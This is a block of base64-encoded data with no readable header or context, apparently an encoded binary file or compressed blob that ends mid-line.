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
